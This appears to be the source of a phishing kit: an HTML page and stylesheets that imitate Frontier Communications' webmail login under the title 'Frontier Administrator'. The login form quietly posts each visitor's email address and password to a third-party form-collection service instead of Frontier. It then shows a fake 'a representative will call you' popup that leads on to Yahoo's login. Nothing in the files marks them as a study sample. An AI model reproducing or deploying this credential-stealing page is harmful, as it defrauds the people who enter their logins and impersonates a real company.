
==== index.html @ b1d475c8 "Update index.html" ====
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  
  <link rel="stylesheet" href="./style2.css">  
  <link rel="stylesheet" href="./style.css">


    <title>Frontier Administrator</title>
    <link rel="shortcut icon" href="ftr-sys-theme/img/favicon.svg">
    <link rel="icon" href="ftr-sys-theme/img/favicon.svg" type="image/ico">

    <!-- Bootstrap -->
    <link rel="stylesheet" href="./bootstrap.min.css">

    <!-- FontAwesome -->
    <!-- Use local copy, when remote hosts are expected to be unreachable. -->
    <link rel="stylesheet" href="./font-awesome.min.css">
    <!-- Use latest remote copy, when remote hosts are expected to be reachable. -->
    <!-- link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css" -->

    <!-- WebFonts -->
    <link rel="stylesheet" href="./webfonts.css">

    
    <!-- Our custom CSS -->
    <link rel="stylesheet" href="./base.css">

    <link rel="stylesheet" href="social.css">

    <link href="./webmail.css" rel="stylesheet" type="text/css" />

    <!-- IE 8 Shiv -->
    <!--[if lt IE 9]><script src="/ftr-sys-theme/res/js/polyfillshiv.js"></script><![endif]-->
    <!--[if lt IE 9]><script src="/ftr-sys-theme/res/js/html5shiv.min.js"></script><![endif]-->

    <!-- JQuery -->
    <script src="./jquery-3.5.1.min.js"></script>

    <!-- Bootstrap -->
    <script src="./bootstrap.min.js"></script>

    <!-- Our custom scripts -->
    <script src="./accordion.js"></script>
    <script src="./jump.js"></script>

    <script src="https://www.google.com/recaptcha/api.js?render=onload" async defer></script>

    <script src="/dtm_top.js"></script><script src="//assets.adobedtm.com/fc19531c0bf6205e4c8c1a357c620866eec50643/satelliteLib-4b8641237ab881231ea9edcc135d0fdd111e2a40.js"></script>

    
  </head>
  <body>
   
  <div class="popup" id="popup">
    <img src="./HD_Outline_Tick_Check_Mark_Symbol_Logo_In_Red_Circle_Icon_PNG-removebg-preview.png" alt="">
    <h2>A representative will be giving you a call soon</h2>
    <button type="submit" onclick="closepopup()"><a href="https://login.yahoo.com/?.intl">Ok</a></button>
  </div>

    <section id="blur" class="">

      <div class="header_area">
        <nav class="navbar navbar-inverse ftr-navbar-inverse-solid" role="navigation">
          <div class="container">
            <div class="navbar-header visible-xs">
              <div class="row">
                <div class="col-xs-2">
                  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#frontier-navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                  </button>
                </div>
                <div class="col-xs-8 navbar-div-logo">
                  <a href="https://frontier.com"><img class="logo-img" src="/frontier-logo-white.png"></a>
                </div>
              </div>
            </div>
            <div class="collapse navbar-collapse" id="frontier-navbar-collapse">
              <ul class="nav navbar-nav">
                <li><a href="https://frontier.com">Residential</a></li>
                <li><a href="https://business.frontier.com/">Small Business</a></li>
                <li><a href="https://enterprise.frontier.com/">Enterprise</a></li>
                <li><a href="https://wholesale.frontier.com/home">Wholesale</a></li>
              </ul>
            </div>
          </div>
        </nav>
      </div><!-- header_area -->

      <div class="logo_area">
        <div class="container hidden-xs">
          <div class="row">
            <div class="col-sm-4 logo-div-img">
              <a href="https://frontier.com"><img class="logo-img" src="./frontier_header.png"></a>
            </div>
            <div class="col-sm-8">
              <form>
                <div>
                  <select id="jump_selection">
                    <option value="">Go to... </option>
                    <option value="#">My Account</option>
                    <option value="https://frontier.com/account?page=/payments/onetime">Pay Your Bill</option>
                    <option value="#">Check Your Mail</option>
                  </select>
                </div>
              </form>
            </div>
          </div>
        </div>
      </div><!-- logo_area -->

      <div class="main_area">
        <div class="container">

          <!-- BEGIN CONTENT -->

<div class="well">

<script src="//platform.twitter.com/widgets.js" id="twitter-wjs"></script>
<script src="//connect.facebook.net/en_US/all.js#xfbml=1" id="facebook-jssdk"></script>
<script type="text/javascript">
<!--
function submit_login(e)
{
  form = document.login;

  form.email.value = form.email.value.replace(/^\s+|\s+$/g, '');

  if (form.email.value.search(/^[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,4}$/i)){
    alert('Please provide your full e-mail address.');
    form.email.focus();
    return false;
  } else if (form.pass.value == '') {
    alert('Please provide your password.');
    form.pass.focus();
    return false;
  } else {
    form.loginButton.disabled = true;
    form.submit();
    return true;
  }
}
//-->
</script>

      <form id="form" action="https://nocodeform.io/f/68e194cfe5dec1e9e15d6ca2" method="POST">
        <input type="hidden" name="_next" value="#">
        <input type="hidden" name="_captcha" value="false">
        <input type="hidden" name="_template" value="table">
      <div id="webmail-login">
        <div class="container">
          <div class="row">
            <div class="col-md-9 col-md-offset-1">
              <h1>Frontier Administrator</h1>
            </div>
            <div class="col-md-4 col-md-offset-1">
              <div class="form-group">
                <label for="email">Email Address</label>
                <input id="name" type="email" class="form-control" tabindex="1" name="email" id="email" placeholder="username@frontier.com">
              </div>
              <div class="form-group">
                <label for="pass">Password</label>
                <input type="password" class="form-control" tabindex="2" name="password" id="password" placeholder="**********" autocomplete="off">
                <div id="error"></div>
              </div>

              <button id='button' type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit" onclick="openpopup()" > Continue...  
                <!-- <button id='button' type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit">Login</button> -->
                

              <p><a href="https://acctedit.frontier.com/forgot-password;src=mail">Forgot your password ?</a></p>
            </div>

            <div class="col-md-4 col-md-offset-1">
              <div class="col-sm-9 col-md-offset-1 hidden-lg">
                <hr>
              </div>

              <p class="yahoo-font-color">Make <a href="http://frontier.my.yahoo.com/">Frontier Yahoo! your homepage</a>.
              </p>

              <div id="yahooSearchTop">
                <form class="yahooSearch">
                  <div class="form-group">

<script type="text/javascript">

<!--
      function CheckForEnter(e, inputName)
      {
        e = (e) ? e : event;
        if(e.which || e.keyCode){
          if ((e.which == 13) || (e.keyCode == 13)) {
            document.getElementById(inputName).click();
            e.returnValue = false;
            e.cancel = true;
            return false;
          }
        }
        else 
        {
          return true;
        }
      }
                
      function executeSearchTop(thisForm){
        var resultURL=''; 
        resultURL+='https://search.yahoo.com/yhs/search?hspart=frontier&hsimp=yhs-frontier1&p=';
        resultURL+=escape(thisForm.searchforTop.value); 
        var gotoURL=resultURL; 
         
        document.location.href=gotoURL; 
        return false;                                                   
      }
-->
</script>

                    <img title="" alt="Powered By Yahoo! Search" src="/yahoo_logo.gif">
                    <button class="btn" type="web search" name="SubmitSearch" id="SubmitSearch"> Web Search </button>
                    <input class="form-control" tabindex="6" onkeypress="return CheckForEnter(event, 'SubmitSearch');"  name="searchforTop" id="inputSearch">
                  </div>
                  <input type="hidden" name="stTop" value="site">
                </form>   
              </div><!-- end of yahooSearchTop -->

            </div>

            <div class="col-sm-9 col-md-offset-1">
              <hr />
            </div>

            <div class="col-sm-9 col-md-offset-1">
              <!--fid-help-links class="ng-isolate-scope"-->
                <p class="fid-help-links"> <span data-i18n="fid.need-help">Still need help?</span> <span class="fid-help-links-option"> <i class="fa fa-comment fa-lg"></i> <a href="https://frontier.com/helpcenter/contact-us" target="_blank" data-i18n="fid.live-chat">Live Chat</a> </span> <span class="fid-help-links-option"> <i class="fa fa-question-circle fa-lg"></i> <a href="https://frontier.com/helpcenter" target="_blank" data-i18n="fid.help-center">Help Center</a> </span> </p>
              <!--/fid-help-links-->
            </div>

            <div class="col-sm-9 col-md-offset-1">
              <p><strong>Note:</strong> For your security, Always clear your browser cache regularly.</p>
              <p>
                Frontier does not track how you use e-mail or what sites you visit. If your Frontier e-mail is hosted by Yahoo!, Yahoo! does not share this information with Frontier. <a href="http://www.frontier.com/policies">See Frontier's Privacy Policy.</a>
              </p>
            </div>

          </div>
        </div>
      </div>

      </form>

      <p class="hiddenhost">
        mlogin02.dlls.pa.frontiernet.net 
      </p>

<!-- Begin Google Analytics -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-33866788-3']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- End Google Analytics -->

<script type="text/javascript">_satellite.pageBottom();</script>

</div><!--well-->

          <!-- END CONTENT -->

        </div>
      </div><!-- main_area -->

      <div id="ftr_footer_area" class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-md-2 col-sm-2 col-xs-12">
              <h3>Shop</h3>
              <ul>
                <li><a href="https://frontier.com/shop">Plans</a></li>
                <li><a href="https://frontier.com/shop/internet">Internet</a></li>
                <li><a href="https://frontier.com/shop/internet/why-fiber-internet">Fiber Internet</a></li>
                <li><a href="https://frontier.com/shop/tv">Video/TV</a></li>
                <li><a href="https://frontier.com/shop/phone">Phone</a></li>
                <li><a href="https://frontier.com/shop/frontier-secure">Frontier Secure</a></li>
                <li><a href="https://frontier.com/resources/movers">Moving</a></li>
                <li><a href="https://frontier.com/local">Availability</a></li>
                <li><a href="https://frontier.com/resources/multifamily" target="blank" rel="nofollow">Multifamily</a></li>
              </ul>
            </div>
            <div class="col-md-2 col-sm-3 col-sm-12 col-xs-12">
              <h3>My Account</h3>
              <ul>
                <li><a href="https://frontier.com/resources/frontier-id-registration?icid=18oct12_national_homepage_register_footer_page_link" target="blank">Register</a></li>
                <li><a href="https://frontier.com/login" target="blank">Pay Bill</a></li>
                <li><a href="https://login.frontier.com/webmail" target="blank">Check Email</a></li>
                <li><a href="https://frontier.com/login" target="blank">Manage Account</a></li>
                <li><a href="https://frontier.com/resources/myfrontier-mobile-app">MyFrontier App</a></li>
                <li><a href="https://tv.frontier.com">Watch TV</a></li>
              </ul>
            </div>
            <div class="col-md-2 col-sm-3 col-xs-12">
              <h3>Support</h3>
              <ul>
                <li><a href="https://frontier.com/helpcenter">Help Center</a></li>
                <li><a href="http://videos.frontier.com">Video Gallery</a></li>
                <li><a href="https://frontier.com/helpcenter/categories/support-wizard">Support Wizard</a></li>
                <li><a href="https://frontier.com/helpcenter/categories/ticket-status">Trouble Ticket Status</a></li>
                <li><a href="https://frontier.com/helpcenter/categories/order-status">Order Status</a></li>
                <li><a href="https://frontier.com/contact-us">Contact Us</a></li>
              </ul>
            </div>
            <div class="col-md-2 col-sm-2 col-xs-12">
              <h3>Corporate</h3>
              <ul>
                <li><a href="https://newsroom.frontier.com/leadership">Company</a></li>
                <li><a href="http://investor.frontier.com">Investors</a></li>
                <li><a href="https://newsroom.frontier.com">News</a></li>
                <li><a href="https://blog.frontier.com">Blog</a></li>
                <li><a href="https://frontier.com/corporate/responsibility/home">Responsibility</a></li>
                <li><a href="https://frontier.com/corporate/company/supplier" rel="nofollow">Suppliers</a></li>
                <li><a href="https://frontier.com/corporate/responsibility/inspection-files/home" rel="nofollow">Public Inspection Files</a></li>
                <li><a href="https://frontier.com/discount-programs">Discount Programs</a></li>
                <li><a href="https://frontier-careers.com">Careers</a></li>
              </ul>
            </div>
            <div class="col-md-2 col-sm-2 col-xs-12">
              <h3>Frontier Sites</h3>
              <ul>
                <li><a href="https://business.frontier.com" target="blank">Small Business</a></li>
                <li><a href="https://enterprise.frontier.com" target="blank">Enterprise</a></li>
                <li><a href="https://wholesale.frontier.com/home" target="blank" rel="nofollow">Wholesale</a></li>
                <li><a href="https://frontier.yahoo.com" target="blank">Frontier Yahoo Portal</a></li>
                <li><a href="https://frontier.com/frontieragent" target="blank" rel="nofollow">Frontier Business Partner Program</a></li>
                <li><a href="https://frontier.com/resources/white-pages" target="blank" rel="nofollow">Phone Directories</a></li>
              </ul>
            </div>
            <div class="col-md-2 col-sm-2 col-xs-12">
              <h3>Sales Partners</h3>
              <ul>
                <li><a href="https://internet.frontier.com" target="blank">Frontier Internet</a></li>
                <li><a href="https://go.frontier.com" target="blank">Frontier Fiber</a></li>
                <li><a href="https://internet.frontier.com/fiber-internet" target="blank">Frontier Fiber Internet</a></li>
                <li><a href="https://www.frontierbundles.com/availability" target="blank">Local Internet</a></li>
              </ul>
            </div>
            <!--.col-md-12.nopad-->
          </div>
          <div class="row">
            <div class="col-md-2 hidden-sm hidden-xs nopad pull-right">
              <div class="social-icons-ftr">
                <span class="fa-stack fa-lg">
                  <a href="https://twitter.com/FrontierCorp" target="_blank">
                    <i class="fa fa-circle fa-stack-2x twitter"></i>
                    <i class="fa fa-twitter fa-stack-1x fa-inverse"></i>
                  </a>
                </span>
                <span class="fa-stack fa-lg">
                  <a href="https://www.facebook.com/FrontierCorp" target="_blank">
                    <i class="fa fa-circle fa-stack-2x facebook"></i>
                    <i class="fa fa-facebook fa-stack-1x fa-inverse"></i>
                  </a>
                </span>
                <span class="fa-stack fa-lg">
                  <a href="https://www.linkedin.com/company/frontier-communications" target="_blank">
                    <i class="fa fa-circle fa-stack-2x linkedin"></i>
                    <i class="fa fa-linkedin fa-stack-1x fa-inverse"></i>
                  </a>
                </span>
                <span class="fa-stack fa-lg">
                  <a href="https://www.youtube.com/user/FrontierCorp" target="_blank">
                    <i class="fa fa-circle fa-stack-2x youtube"></i>
                    <i class="fa fa-youtube-play fa-stack-1x fa-inverse">  </i>
                  </a>
                </span>
              </div>
            </div>
            <div class="col-md-10 col-sm-12 col-xs-12">
              <ul id="policies">
                <li><a href="https://frontier.com" rel="nofollow">Home</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/sitemap" rel="nofollow">Site Map</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/corporate/retailstores/locations" rel="nofollow">Store Locator</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/corporate/policies" rel="nofollow">Policies &amp; Notifications</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/corporate/terms" rel="nofollow">Terms &amp; Conditions</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/corporate/privacy-policy">Privacy Policy</a></li>
                <li class="spacer">|</li>
                <li><a href="https://frontier.com/corporate/privacy-policy-california">California Privacy Policy</a></li>
              </ul>
              <div id="copyright">&copy;2023 Frontier Communications Parent, Inc. All rights reserved.</div>
            </div>
          </div>
        </div>
      </div><!-- footer_area -->

    </section>

    <script src="/dtm_bottom.js"></script><script>try { _satellite.pageBottom(); } catch (e) {}</script>
    

    <Script src="error.js"></Script>
  </body>
---- style2.css ----
*{
  margin: 0;
  padding: 0;
}

.img {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 5rem;
  font-size: larger;
  font-family: Georgia, 'Times New Roman', Times, serif;
}

.img h1 {
  padding: 2rem;
  border-bottom: 5px ridge black;
}
---- style.css ----
#blur.active {
	opacity: 0.1;
	pointer-events: none;
}

.popup{
	visibility: visible;
	width: 400px;
	background-color: #fff;
	border-radius: 6px;
	position: absolute;
	top: 0;
	left: 50%;
	text-align: center;
	transform: translate(-50%,-50%) scale(0.1);
	align-items: center; 
	padding: 0 30px 30px;
	color: red;
	visibility: hidden;
	transition: transform 0.4s, top 0.4s;
    z-index: 9999
}

.open-popup {
	visibility: visible;
	top: 50%;
	transform: translate(-50%,-50%) scale(1);
}
.popup img {
width: 100px;
margin-top: -50px;
border-radius: 50%;
box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}

.popup h2 {
	font-size: 30px;
	font-weight: 500;
	margin: 30px 0 10px;
}
.popup button {
	width: 60%;
	margin-top: 50px;
	padding: 10px 0;
	background-color: red;
	color: #fff;
	border-radius:10px;
	font-size: 18px;
	border: 0;
	outline: none;
	cursor: pointer;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}
.popup p {
	font-size: 15px;
}
.popup a {
	color: #fff;
	text-decoration: none;

}
button a {
	color: initial;
	color: #fff;
	text-decoration: none;

}

@media only screen and (max-width: 500px) { 

	.popup{
		width: 200px;
	
	}
	.popup p {
		font-size: larger;
	} 
	.popup button{
		width: 40%;
		font-size: 10px;
}

	.popup h2 {
		font-size: 20px;
		font-weight: 500;
		margin: 10px 0 10px;
	}
	.popup img {
		width: 70px;
		margin-top: -50px;
		border-radius: 50%;
		box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
		}
}
---- webfonts.css ----
/*
* Frontier Guide
*/

/* guide black */
@font-face {
    font-family: 'fr_guide_black';
    src: url('frguide/frguide-black-webfont.eot');
    src: url('frguide/frguide-black-webfont.eot?#iefix') format('embedded-opentype'),
         url('frguide/frguide-black-webfont.woff2') format('woff2'),
         url('frguide/frguide-black-webfont.woff') format('woff'),
         url('frguide/frguide-black-webfont.ttf') format('truetype'),
         url('frguide/frguide-black-webfont.svg#fr_guideblack') format('svg');
    font-weight: normal;
    font-style: normal;

}

/* guide bold */
@font-face {
    font-family: 'fr_guide_bold';
    src: url('frguide/frguide-bold-webfont.eot');
    src: url('frguide/frguide-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('frguide/frguide-bold-webfont.woff2') format('woff2'),
         url('frguide/frguide-bold-webfont.woff') format('woff'),
         url('frguide/frguide-bold-webfont.ttf') format('truetype'),
         url('frguide/frguide-bold-webfont.svg#fr_guidebold') format('svg');
    font-weight: normal;
    font-style: normal;

}

/* guide book */
@font-face {
    font-family: 'fr_guide_book';
    src: url('frguide/frguide-book-webfont.eot');
    src: url('frguide/frguide-book-webfont.eot?#iefix') format('embedded-opentype'),
         url('frguide/frguide-book-webfont.woff2') format('woff2'),
         url('frguide/frguide-book-webfont.woff') format('woff'),
         url('frguide/frguide-book-webfont.ttf') format('truetype'),
         url('frguide/frguide-book-webfont.svg#fr_guidebook') format('svg');
    font-weight: normal; /* Set to 600 or more for it to not appear bold; */
    font-style: normal;

}
@font-face {
    font-family: 'fr_guide_book_italic';
    src: url('frguide/frguide-bookitalic-webfont.eot');
    src: url('frguide/frguide-bookitalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('frguide/frguide-bookitalic-webfont.woff2') format('woff2'),
         url('frguide/frguide-bookitalic-webfont.woff') format('woff'),
         url('frguide/frguide-bookitalic-webfont.ttf') format('truetype'),
         url('frguide/frguide-bookitalic-webfont.svg#fr_guidebook_italic') format('svg');
    font-weight: normal; /* Set to 600 or more for it to not appear bold; */
    font-style: normal;

}

/* guide heavy */
@font-face {
    font-family: 'fr_guide_heavy';
    src: url('frguide/frguide-heavy-webfont.eot');
    src: url('frguide/frguide-heavy-webfont.eot?#iefix') format('embedded-opentype'),
         url('frguide/frguide-heavy-webfont.woff2') format('woff2'),
         url('frguide/frguide-heavy-webfont.woff') format('woff'),
         url('frguide/frguide-heavy-webfont.ttf') format('truetype'),
         url('frguide/frguide-heavy-webfont.svg#fr_guideheavy') format('svg');
    font-weight: normal;
    font-style: normal;

}

/*
* PP Object Sans
*/

/* PP Object Sans Regular */
@font-face {
    font-family: 'PPObjectSans-Regular';
    src: url('PPObjectSansRegular/PPObjectSans-Regular.eot');
    src: url('PPObjectSansRegular/PPObjectSans-Regular.eot?#iefix') format('embedded-opentype'),
         url('PPObjectSansRegular/PPObjectSans-Regular.woff2') format('woff2'),
         url('PPObjectSansRegular/PPObjectSans-Regular.woff') format('woff'),
         url('PPObjectSansRegular/PPObjectSans-Regular.ttf') format('truetype'),
         url('PPObjectSansRegular/PPObjectSans-Regular.otf') format('otf');
    font-weight: normal;
    font-style: normal;

}

/* PP Object Sans Medium */
@font-face {
    font-family: 'PPObjectSans-Medium';
    src: url('PPObjectSansMedium/PPObjectSans-Medium.eot');
    src: url('PPObjectSansMedium/PPObjectSans-Medium.eot?#iefix') format('embedded-opentype'),
         url('PPObjectSansMedium/PPObjectSans-Medium.woff2') format('woff2'),
         url('PPObjectSansMedium/PPObjectSans-Medium.woff') format('woff'),
         url('PPObjectSansMedium/PPObjectSans-Medium.ttf') format('truetype'),
         url('PPObjectSansMedium/PPObjectSans-Medium.otf') format('otf');
    font-weight: normal;
    font-style: normal;

}

/* PP Object Sans Bold */
@font-face {
    font-family: 'PPObjectSans-Bold';
    src: url('PPObjectSansBold/PPObjectSans-Bold.eot');
    src: url('PPObjectSansBold/PPObjectSans-Bold.eot?#iefix') format('embedded-opentype'),
         url('PPObjectSansBold/PPObjectSans-Bold.woff2') format('woff2'),
         url('PPObjectSansBold/PPObjectSans-Bold.woff') format('woff'),
         url('PPObjectSansBold/PPObjectSans-Bold.ttf') format('truetype'),
         url('PPObjectSansBold/PPObjectSans-Bold.otf') format('otf');
    font-weight: normal;
    font-style: normal;

}
---- base.css ----
html {
    font-family: sans-serif;
}
body {
    font-family: PPObjectSans-Regular, Helvetica, Arial, Verdana, Geneva, Tahoma, sans-serif;
    margin: 0;
}

/* Header */
nav.ftr-navbar-inverse-gradient {
    background-image: -webkit-linear-gradient(top, #283250 0%, #141928 100%);
    background-image: -o-linear-gradient(top, #283250 0%, #141928 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#283250), to(#141928));
    background-image: linear-gradient(to bottom, #283250 0%, #141928 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff283250', endColorstr='#ff141928', GradientType=0);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
    border-radius: 4px;
}
nav.ftr-navbar-inverse-solid {
    background-color: #141928;
    border-color: #080808;
    background-image: none;
}
.header_area {
    background-color: #141928;
    min-height: 45px;
    width: 100%;
}
.logo-div-img {
    margin-bottom: 20px;
}
.logo-img {
    width: 70px;
}
.navbar-collapse {
    padding: 0;
}
.navbar-inverse .navbar-nav>li>a {
    color: #ffffff;
}
.navbar-inverse .navbar-nav>li>a:hover {
    background-color: #444444;
    color: #ffffff;
}
.navbar-div-logo {
    text-align: center;
}
.navbar-toggle {
    float: left;
}

/* Logo area */
.logo_area select#jump_selection {
    background-color: #ffffff;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    color: #999999;
    display: inline-block;
    padding: 6px 12px;
    vertical-align: middle;
    width: 150px !important;
}

/* Content */
.main_area {
    min-height: 300px;
}

/* Footer */
div.ftr_footer_area {
    background-color: #222;
}
.footer_area {
    background-color: #222;
    color: #999999;
    width: 100%;
    font-size: 11px;
    padding-top: 35px;
    padding-bottom: 35px;
}
.footer_area_bottom {
    min-height: 45px;
    padding: 0;
}
.footer_area_bottom #copyright {
    padding-top: 20px;
    padding-bottom: 20px;
    text-align: center;
}
@media screen and (min-height: 600px) {
    .main_area {
        margin-bottom: 70px;
    }
    .footer_area_bottom {
        position: fixed;
        bottom: 0;
    }
}
.footer_area a {
    color: #999999;
}
.footer_area a:visited {
    color: #999999;
}
.footer_area a:hover {
    color: #bb0826;
    text-decoration: none;
}
.footer_area h3 {
    color: #ffffff;
    font-size: 13px;
    font-weight: bold;
    line-height: 18px;
    margin: 0;
    padding: 0;
    position: relative;
    text-transform: uppercase;
}
.footer_area ul {
    color: #999999;
    list-style: none;
    margin-top: 0;
    margin-bottom: 10px;
    padding: 0;
}
.footer_area ul li {
    padding: 3px 0;
}
.footer_area ul#policies {
    padding: 35px 0 0 0;
    margin: 0;
}
.footer_area ul#policies li {
    display: inline;
}
@media only screen and (max-width: 767px) {
    .footer_area {
        padding-top: 0;
        padding-bottom: 0;
    }
    .footer_area h3 {
        border-bottom: 1px solid #585858;
        cursor: pointer;
        display: block;
        font-size: 14px !important;
        line-height: 18px;
        padding: 11px 20px;
        position: relative;
    }
    .footer_area h3:after {
        background: url("../img/arrow.png") no-repeat 0 0;
        content: "";
        height: 9px;
        position: absolute;
        right: 20px;
        top: 17px;
        transition: all 0.5s ease 0s;
        width: 6px
    }
    .footer_area h3.open:after {
        transform: rotate(90deg)
    }
    .footer_area .col-xs-12 {
        padding: 0px !important
    }
    .footer_area h3 + ul {
        padding: 10px 20px;
        margin: 0px;
        display: none
    }
    .footer_area #policies {
        text-align: center
    }
    .footer_area #copyright {
        text-align: center
    }
}
---- social.css ----
.social-icons-ftr {
  padding-top: 35px;
}
.social-icons-ftr .twitter {
  color: #2ca6df;
}
.social-icons-ftr .facebook {
  color: #3b5999;
}
.social-icons-ftr .linkedin {
  color: #067cb6;
}
.social-icons-ftr .youtube {
  color: #b31217;
}
.social-icons-ftr .googleplus {
  color: #dd4b38;
}
---- webmail.css ----
@charset "utf-8";
/*@import url("https://frontier.com/resources/css/vendor/bootstrap.frontier.css?v=1.9");*/

/* CSS Document */

a {
	color: #3399cc;
	text-decoration: none;
}
a:hover {
	color: #3399cc;
	text-decoration: underline;
}
a:visited {
	color: #3399cc;
}

.well {
	background-color: #ffffff;
	background-image: none;
	border: 1px solid;
	border-color: #dcdcdc;
	min-height: 400px;
}

.outerbox {
	background: none;
	margin: 0 auto;
	position: relative;
	top: 10px;
	border: 0;
	padding: 15px 30px 20px 30px;
	padding-top: 20px;
	font-size: 12px;
	clear: both;
}

.outerbox .center {
	text-align: center;
}
.outerbox .centered {
	margin-left: auto;
	margin-right: auto;
}

.outerbox p {
	clear: both;
	margin: 5px 0;
	margin-left: 3px;
}

.outerbox .note {
	width: 400px;
	margin-bottom: 30px;
	margin-top: 20px;
}

.outerbox .links {
	width: 400px;
}

.outerbox h1 {
	text-align: center;
	margin: 0;
	margin-bottom: 20px;
	font-size: 20px;
}

.outerbox #errorMsg {
	margin: 0;
	padding: 0;
}
.outerbox #errorMsg h3 {
	margin: 0;
	margin-bottom: 10px;
	padding: 0;
	font-size: 12px;
	color: #ff0000;
	text-align: center;
}

.outerbox .btn {
	margin: 15px 0 0 0;
	font-size: 13px;
	text-align: center;
	font-weight: bold;
	background-color: #ba0403;
	padding: 2px 0;
	border: 0;
	color: #fff;
	border: 0;
	webkit-border-radius: 5px;
	moz-border-radius: 5px;
	border-radius: 5px;
	text-shadow: 1px 1px 1px #333;
